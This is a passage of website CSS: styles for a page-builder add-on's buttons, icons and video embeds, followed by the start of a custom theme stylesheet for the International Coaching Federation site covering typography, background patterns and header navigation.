.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}

.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}

.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}

.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}

.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}

.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}

.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}

.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

.uabb-transparent-fill-top-btn:after {
    top: 0;
}

.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

.uabb-transparent-fill-left-btn:after {
    left: 0;
}

.uabb-transparent-fill-right-btn:after {
    right: 0;
}

.uabb-transparent-fill-center-btn:after {
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

.uabb-transparent-fill-diagonal-btn {
    overflow: hidden;
}

.uabb-transparent-fill-diagonal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
    transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}

.uabb-transparent-fill-horizontal-btn:after {
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}

.perspective {
    -webkit-perspective: 800px;
    -moz-perspective: 800px;
    perspective: 800px;
    margin: 0;
}

.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
    -moz-transform: rotateX(90deg);
    transform: rotateX(90deg);
}

.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    -ms-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
}

.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
    -moz-transform: rotateY(120deg);
    -ms-transform: rotateY(120deg);
    transform: rotateY(120deg);
}

.uabb-animate_top-btn:hover {
    -webkit-transform: rotateX(-15deg);
    -moz-transform: rotateX(-15deg);
    -ms-transform: rotateX(-15deg);
    -o-transform: rotateX(-15deg);
    transform: rotateX(-15deg);
}

.uabb-animate_bottom-btn:hover {
    -webkit-transform: rotateX(15deg);
    -moz-transform: rotateX(15deg);
    -ms-transform: rotateX(15deg);
    -o-transform: rotateX(15deg);
    transform: rotateX(15deg);
}

.uabb-animate_left-btn:hover {
    -webkit-transform: rotateY(6deg);
    -moz-transform: rotateY(6deg);
    -ms-transform: rotateY(6deg);
    -o-transform: rotateY(6deg);
    transform: rotateY(6deg);
}

.uabb-animate_right-btn:hover {
    -webkit-transform: rotateY(-6deg);
    -moz-transform: rotateY(-6deg);
    -ms-transform: rotateY(-6deg);
    -o-transform: rotateY(-6deg);
    transform: rotateY(-6deg);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
    -moz-transition: all 200ms linear;
    -ms-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
    -moz-transform: translateX(200%);
    -ms-transform: translateX(200%);
    -o-transform: translateX(200%);
    transform: translateX(200%);
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
    -moz-transform: translateX(-200%);
    -ms-transform: translateX(-200%);
    -o-transform: translateX(-200%);
    transform: translateX(-200%);
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
    -moz-transform: translateY(400px);
    -ms-transform: translateY(400px);
    -o-transform: translateY(400px);
    transform: translateY(400px);
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
    -moz-transform: translateY(-400px);
    -ms-transform: translateY(-400px);
    -o-transform: translateY(-400px);
    transform: translateY(-400px);
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}

.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}

.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}

.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}

.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {
}

.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {
}

.uabb-js-breakpoint {
    content: "default";
    display: none;
}

@media screen and (max-width: 992px) {
    .uabb-js-breakpoint {
        content:"992";
    }
}

@media screen and (max-width: 768px) {
    .uabb-js-breakpoint {
        content:"768";
    }
}


--- FILE ---
content_type: text/css
request_url: https://apps.coachingfederation.org/eweb/Content/themes/ICFAppsR/style-yoko.css
body_size: 13786
content:
/*
Theme Name: ICF Website by Yoko Co
Theme URI: http://www.yokoco.com
Version: 1.0
Description: A custom child theme for ICF by Yoko Co.
Author: Yoko Co
Author URI: https://www.yokoco.com
template: bb-theme
*/

/*
 * 1. Master Colors & Type
 * 2. Headers & Nav
 * 3. Banners
 * 4. Footer
 * 5. Static Elements
 * 6. Dynamic Elements
 * 7. General Styles
 * 8. Flexbox for Rows
 * 9. FacetWP Styles
 * 10. CPT Styles
 * X. General Media Queries (Put most media queries in their respective sections)
*/

/******************************************************************************************/
/******************************** 1 MASTER COLORS & TYPE **********************************/
/******************************************************************************************/

/* Text Styles */
/* @import style.css */
/* @import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap');
@import url('https://cdn.linearicons.com/free/1.0.0/icon-font.min.css');
@import "2-layout.css";
@import "3236-layout.css";
@import "3291-layout.css";
@import "3294-layout.css";
@import "3297-layout.css";
@import "fl-node.css";

@import "utility.css";
@import "elements.css"; */


.larger p, .larger a, .larger, .larger h1, .larger h2, .larger h3, .larger h4, .larger h5, .larger h6,
.larger h1 a, .larger h2 a, .larger h3 a, .larger h4 a, .larger h5 a, .larger h6 a,
.larger .fl-heading-text {
	font-size: 20px;
}

.xlarger p, .xlarger a, .xlarger, .xlarger h1, .xlarger h2, .xlarger h3, .xlarger h4, .xlarger h5, .xlarger h6,
.xlarger h1 a, .xlarger h2 a, .xlarger h3 a, .xlarger h4 a, .xlarger h5 a, .xlarger h6 a,
.xlarger .fl-heading-text {
	font-size: 24px;
}

.smaller p, .smaller a, .smaller, .smaller h1, .smaller h2, .smaller h3, .smaller h4, .smaller h5, .smaller h6,
.smaller h1 a, .smaller h2 a, .smaller h3 a, .smaller h4 a, .smaller h5 a, .smaller h6 a,
.smaller .fl-heading-text {
	font-size: 16px;
}

.medium-text p, .medium-text a, .medium-text, .medium-text h1, .medium-text h2, .medium-text h3, .medium-text h4, .medium-text h5, .medium-text h6,
.medium-text h1 a, .medium-text h2 a, .medium-text h3 a, .medium-text h4 a, .medium-text h5 a, .medium-text h6 a,
.medium-text .fl-heading-text {
	font-weight: 500;
}

.leadin p, .leadin a, .leadin, .leadin h1, .leadin h2, .leadin h3, .leadin h4, .leadin h5, .leadin h6,
.leadin h1 a, .leadin h2 a, .leadin h3 a, .leadin h4 a, .leadin h5 a, .leadin h6 a,
.leadin .fl-heading-text {
	font-weight: 500;
	font-size: 18px;
	line-height: 1.5em;
	color: #263692;
}

.invert .leadin p, .invert .leadin a, .invert .leadin, .invert .leadin h1, .invert .leadin h2, .invert .leadin h3, .invert .leadin h4, .invert .leadin h5, .invert .leadin h6,
.invert .leadin h1 a, .invert .leadin h2 a, .invert .leadin h3 a, .invert .leadin h4 a, .invert .leadin h5 a, .invert .leadin h6 a,
.invert .leadin .fl-heading-text {
	color: #E0E2ED;
}

.gold-text p, .gold-text a, .gold-text, .gold-text h1, .gold-text h2, .gold-text h3, .gold-text h4, .gold-text h5, .gold-text h6,
.gold-text h1 a, .gold-text h2 a, .gold-text h3 a, .gold-text h4 a, .gold-text h5 a, .gold-text h6 a,
.gold-text .fl-heading-text {
	color: #FDBF3C;
}

.blue-text p, .blue-text a, .blue-text, .blue-text h1, .blue-text h2, .blue-text h3, .blue-text h4, .blue-text h5, .blue-text h6,
.blue-text h1 a, .blue-text h2 a, .blue-text h3 a, .blue-text h4 a, .blue-text h5 a, .blue-text h6 a,
.blue-text .fl-heading-text {
	color: #263692;
}

.title-small p, .title-small a, .title-small, .title-small h1, .title-small h2, .title-small h3, .title-small h4, .title-small h5, .title-small h6, .title-small h1 a, .title-small h2 a, .title-small h3 a, .title-small h4 a, .title-small h5 a, .title-small h6 a, .title-small .fl-heading-text {
    font-size: 24px;
    font-weight: 600;
}

.blue-text p, .blue-text a, .blue-text, .blue-text h1, .blue-text h2, .blue-text h3, .blue-text h4, .blue-text h5, .blue-text h6, .blue-text h1 a, .blue-text h2 a, .blue-text h3 a, .blue-text h4 a, .blue-text h5 a, .blue-text h6 a, .blue-text .fl-heading-text {
    color: #263692;
}					
/* Backgrounds */

.bg-main > .fl-row-content-wrap, .bg-main > .fl-col-content, .bg-main.fl-module {
	background-color: #263692;
}

.bg-light > .fl-row-content-wrap, .bg-light > .fl-col-content, .bg-light.fl-module {
	background-color: #F4F4F4;
}

.bg-medium > .fl-row-content-wrap, .bg-medium > .fl-col-content, .bg-medium.fl-module {
	background-color: #0e1a4f;
}

.bg-dark > .fl-row-content-wrap, .bg-dark > .fl-col-content, .bg-dark.fl-module {
	background-color: #001033;
}

.bg-accent > .fl-row-content-wrap, .bg-accent > .fl-col-content, .bg-accent.fl-module {
	background-color: #FDBF3C;
}

.bg-gradient > .fl-row-content-wrap, .bg-gradient > .fl-col-content, .bg-gradient.fl-module {
	background: linear-gradient(180deg, #263692 0%, #10194C 138.06%);
}

.bg-main-pattern > .fl-row-content-wrap, .bg-main-pattern > .fl-col-content {
	background: linear-gradient(180deg, #263692 0%, #10194C 138.06%);
}

.bg-main-pattern .fl-row-content-wrap,
.bg-main-pattern .fl-row-content,
.bg-main-pattern .fl-col-content,
.bg-main-pattern .fl-module {
	position: relative;
}

.bg-main-pattern > .fl-row-content-wrap::after,
.bg-main-pattern > .fl-col-content::after {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='2400' height='300' viewBox='0 0 956 192' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M-1083.38 90.8793C-1008.33 61.6954 -679.106 162.186 -420.017 113.512C-273.786 86.0399 -270.41 33.6898 -148.223 29.4488C-0.742737 24.331 36.6041 99.1285 220.314 110.278C446.987 124.036 554.722 20.1523 791.545 31.0654C994.449 40.4138 1032.53 122.07 1195.91 118.361C1388.1 114 1440.48 -1.37038 1583.9 0.350106C1716.58 1.94176 1891.82 103.336 1841.87 181.411C1713.41 382.226 28.914 532.394 -737.88 309.121C-996.247 233.892 -1149.42 116.558 -1083.38 90.8793Z' fill='%230E1A4F'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	width: 100%;
	height: 300px;
	position: absolute;
	bottom: -5px;
	left: 0;
	z-index: 0;
	border-bottom-left-radius: 24px;
	border-bottom-right-radius: 24px;
}

.bg-main-pattern .fl-row-content,
.bg-main-pattern .fl-col-content,
.bg-main-pattern .fl-module {
	z-index: 1;
}

.bg-dark-pattern > .fl-row-content-wrap, .bg-dark-pattern > .fl-col-content, .bg-dark-pattern.fl-module {
	background-color: #001033;
}

.bg-dark-pattern .fl-row-content-wrap,
.bg-dark-pattern .fl-row-content,
.bg-dark-pattern .fl-col-content,
.bg-dark-pattern .fl-module {
	position: relative;
}

.bg-dark-pattern > .fl-row-content-wrap::after,
.bg-dark-pattern > .fl-col-content::after {
	content: '';
	background-image: url("data:image/svg+xml,%3Csvg width='2400' height='300' viewBox='0 0 956 278' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M2585.73 128.714C2483.66 83.7811 2035.92 238.501 1683.56 163.56C1484.68 121.263 1480.09 40.6623 1313.91 34.1327C1113.34 26.253 1062.55 141.415 812.704 158.582C504.43 179.764 357.909 19.8195 35.8306 36.6217C-240.119 51.0149 -291.909 176.737 -514.107 171.027C-775.481 164.311 -846.724 -13.3178 -1041.77 -10.6689C-1222.22 -8.21832 -1460.54 147.893 -1392.62 268.1C-1217.91 577.284 1073.01 808.49 2115.85 464.729C2467.23 348.899 2675.54 168.246 2585.73 128.714Z' fill='%230E1A4F'/%3E%3C/svg%3E%0A");
	background-repeat: no-repeat;
	width: 100%;
	height: 300px;
	position: absolute;
	bottom: -10px;
	left: 0;
	z-index: 0;
	border-bottom-left-radius: 24px;
	border-bottom-right-radius: 24px;
}

.bg-dark-pattern .fl-row-content,
.bg-dark-pattern .fl-col-content,
.bg-dark-pattern .fl-module {
	z-index: 1;
}

.gutters {
	margin: 0 20px;
	background-color: transparent;
}

.radius-all .fl-row-content-wrap, .radius-all .fl-col-content, .radius-all.fl-module {
	border-radius: 16px;
}

.radius-top .fl-row-content-wrap, .radius-top .fl-col-content, .radius-top.fl-module {
	border-top-left-radius: 16px;
	border-top-right-radius: 16px;
}

.radius-bottom .fl-row-content-wrap, .radius-bottom .fl-col-content, .radius-bottom.fl-module {
	border-bottom-left-radius: 16px;
	border-bottom-right-radius: 16px;
}

@media screen and (max-width: 767px) {
	.banner-home-bottom.radius-bottom .fl-row-content-wrap {
		border-bottom-left-radius: 0;
		border-bottom-right-radius: 0;
	}
	.bg-main-pattern > .fl-row-content-wrap::after,
	.bg-main-pattern > .fl-col-content::after {
		background-image: url("data:image/svg+xml,%3Csvg width='500' height='111' viewBox='0 0 374 111' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M-425.967 69.094C-396.527 46.8962 -267.386 123.331 -165.756 86.3086C-108.395 65.4131 -107.071 25.5945 -59.1418 22.3687C-1.29138 18.476 13.3582 75.3685 85.4203 83.8494C174.335 94.3137 216.595 15.2976 309.491 23.5983C389.082 30.7089 404.02 92.8186 468.107 89.9974C543.495 86.68 564.043 -1.07295 620.299 0.235682C672.346 1.44633 741.083 78.569 721.492 137.954C671.102 290.698 10.3418 404.919 -290.44 235.093C-391.787 177.872 -451.87 88.6255 -425.967 69.094Z' fill='%230E1A4F'/%3E%3C/svg%3E%0A");
		height: 111px;
		width: 100%;
		border-bottom-left-radius: 16px;
		border-bottom-right-radius: 16px;
	}
	.bg-dark-pattern > .fl-row-content-wrap::after,
	.bg-dark-pattern > .fl-col-content::after {
		background-image: url("data:image/svg+xml,%3Csvg width='500' height='153' viewBox='0 0 374 153' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M-425.967 95.2257C-396.527 64.6226 -267.386 170 -165.756 118.959C-108.395 90.151 -107.071 35.2549 -59.1418 30.8077C-1.29138 25.441 13.3582 103.876 85.4203 115.568C174.335 129.995 216.595 21.0591 309.491 32.5029C389.082 42.3059 404.02 127.934 468.107 124.044C543.495 119.471 564.043 -1.51025 620.299 0.293904C672.346 1.96297 741.083 108.288 721.492 190.16C671.102 400.741 10.3418 558.212 -290.44 324.081C-391.787 245.193 -451.87 122.153 -425.967 95.2257Z' fill='%230E1A4F'/%3E%3C/svg%3E%0A");
		height: 153px;
		width: 100%;
		border-bottom-left-radius: 16px;
		border-bottom-right-radius: 16px;
	}
	.gutters {
		margin: 0;
	}
}

/* Icons */

/* TWITTER (X) ICON CHANGE */
.fa-twitter:before {
	content: "\e61b" !important;
}
/****/

/******************************************************************************************/
/************************************ 2 HEADERS & NAV *************************************/
/******************************************************************************************/


@media screen and (min-width: 993px) {
	header .menu li.top-level a {
		padding-right: 0 !important;
	}
	header .menu > li.top-level > a > ul.sub-menu > li > a {
		padding-right: 16px !important;
	}
	header .menu li.top-level a::after {
		content: '';
		height: 6px;
		width: 0;
		background-color: #4E61D0;
		position: absolute;
		bottom: 0;
		left: 0;
		transition: all .5s;
	}
	header .menu li.top-level:hover a::after {
		width: 100%;
	}
	header .menu li.top-level:hover .sub-menu a::after {
		display: none;
	}
	header .menu li.top-level:not(.current-menu-item):hover a {
		font-weight: 500;
	}
	/* Top Bar */
	.header-top-bar .menu {
		gap: 20px;
	}
	.header-top-bar .menu li a {
		padding-right: 0 !important;
	}
	.header-top-bar .sso-account-links .account-link {
		display: flex !important;
		align-items: center;
	}
	.header-top-bar .menu li.menu-button a {
		background-color: #263692;
		border: 1px solid #263692;
		border-radius: 40px;
		color: #fff !important;
		font-weight: 500;
		padding: 18px 24px !important;
		transition: all .5s;
		display: inline-flex;
		align-items: center;
		gap: 12px;
	}
	.header-top-bar .menu li.sso-links.menu-button a {
		border: 1px solid #263692;
		background-color: transparent !important;
		border-radius: 40px;
		color: #263692 !important;
		padding: 18px 24px !important;
		transition: all .5s;
	}
	.header-top-bar .menu li.sso-links.menu-button.logged-in-only {
		margin-right: -20px;
	}
	.header-top-bar .menu li.sso-links.menu-button a:hover,
	.header-top-bar .menu li.menu-button:hover a {
		background-color: #4E61D0 !important;
		border: 1px solid #4E61D0;
		color: #fff !important;
	}
	.header-top-bar .menu li.menu-button:hover a, .header-top-bar .menu > li.current-menu-item.top-menu-button > a {
		color: #fff !important;
	}
	.header-top-bar .menu li.sso-links.menu-button ul.sub-menu {
		top: 80%;
	}
	.header-top-bar .menu li.sso-links .logout-link a {
		background-color: transparent !important;
		border: none;
		color: #263692 !important;
		margin: 0;
	}
	.header-top-bar .menu li.sso-links .logout-link a:hover {
		color: #4E61D0 !important;
		background-color: transparent !important;
		border: none;
	}
	.fl-menu-search-item a.fl-button, .fl-menu-search-item a.fl-button:visited {
		display: block !important;
		background-color: rgba(0,0,0,0) !important;
		text-align: right;
		padding-right: 0 !important;
	}
	.fl-menu-search-item a.fl-button i, .fl-menu-search-item a.fl-button:visited i {
		margin-right: 0;
	}
	.fl-menu-search-item a.fl-button::after, .fl-menu-search-item a.fl-button:visited::after {
		display: none !important;
	}
	.header-top-bar-search {
		margin-top: -8px !important;
		margin-left: 10px !important;
	}
	.header-top-bar-search .fl-page-nav-search a {
		padding: 0;
	}
	.header-top-bar-search,
	.header-top-bar-search .fl-page-nav-search,
	.header-top-bar-search .fl-page-nav-search a {
		display: inline-block;
		position: relative;
	}
	.fl-menu-search-item .fl-search-form-fields .fl-button-icon::before,
	.header-top-bar-search .fa-magnifying-glass:before, .header-top-bar-search .fa-search:before {
		content: '' !important;
		background-image: url("data:image/svg+xml,%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 19.5C15.4183 19.5 19 15.9183 19 11.5C19 7.08172 15.4183 3.5 11 3.5C6.58172 3.5 3 7.08172 3 11.5C3 15.9183 6.58172 19.5 11 19.5Z' stroke='%23001033' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21 21.4999L16.65 17.1499' stroke='%23001033' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A") !important;
		background-repeat: no-repeat;
		display: block;
		height: 25px;
		width: 24px;
	}
	.fl-menu-search-item .fl-search-form-fields a:hover .fl-button-icon::before, .fl-menu-search-item .fl-search-form-fields.focus .fl-button-icon::before,
	.header-top-bar-search:hover .fa-magnifying-glass:before, .header-top-bar-search:hover .fa-search:before {
		background-image: url("data:image/svg+xml,%3Csvg width='24' height='25' viewBox='0 0 24 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 19.5C15.4183 19.5 19 15.9183 19 11.5C19 7.08172 15.4183 3.5 11 3.5C6.58172 3.5 3 7.08172 3 11.5C3 15.9183 6.58172 19.5 11 19.5Z' stroke='%234E61D0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21 21.4999L16.65 17.1499' stroke='%234E61D0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A") !important;
	}
	.fl-page-header-fixed .fl-page-header-wrap {
		background: #fff;
	}
	.fl-search-form-input-wrap,
	.fl-page-nav-search form {
		padding: 20px !important;
		border-radius: 0px 0px 8px 8px;
		border-top: 1px solid #263692;
		background: #F4F4F4;
		box-shadow: 0px 10px 52px 0px rgba(0, 0, 0, 0.06), 0px 6.481px 30.454px 0px rgba(0, 0, 0, 0.02), 0px 3.852px 16.563px 0px rgba(0, 0, 0, 0.02), 0px 2px 8.45px 0px rgba(0, 0, 0, 0.01), 0px 0.815px 4.237px 0px rgba(0, 0, 0, 0.01), 0px 0.185px 2.046px 0px rgba(0, 0, 0, 0.01);
	}
	.fl-menu-search-item .fl-search-form-input-wrap,
	.fl-page-nav-search form {
		top: 130px !important;
		right: -280px !important;
	}
	.fl-page-nav-search form input.fl-search-input::placeholder {
		color: rgba(38, 54, 146, 0.5);
		font-size: 18px;
		font-family: 'Montserrat', sans-serif;
	}
	.header-top-bar-search .fl-page-nav-search,
	.menu-button a,
	.xsso-container .logged-in-content {
		margin-bottom: 22px;
	}

	/* Main Header */
	.header-main .menu {
		display: flex;
		align-items: center;
		justify-content: space-between !important;
	}
	.header-main .menu::before, .header-main .menu::after {display: none;}

	header ul.menu > li > div > span.fl-menu-toggle {
		display: none;
	}
	header ul.menu > li .fl-menu-toggle:before {
		width: 6px !important;
